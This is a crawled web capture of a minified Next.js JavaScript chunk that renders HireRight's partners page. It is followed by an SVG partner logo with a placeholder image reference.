content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-b4728b95abdcbc7b.js
body_size: -2301
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(54881),c=n(59034),a=n(66464),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://images.ctfassets.net/tmcb0v2sc9iu/6JEzJElfh6J9d8GDp3yvdo/3c7655931e728f2de90064a5c209b2ce/State_Equalis_Group-FC.svg
body_size: 15230
content:
<svg width="308" height="118" viewBox="0 0 308 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="78" y="36" width="151" height="46" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_749_109666" transform="translate(-0.00986406) scale(0.00160335 0.00526316)"/>
</pattern>
<image id="image0_749_109666" width="636" height="190" xlink:href="[data-uri]"/>
</defs>
</svg>
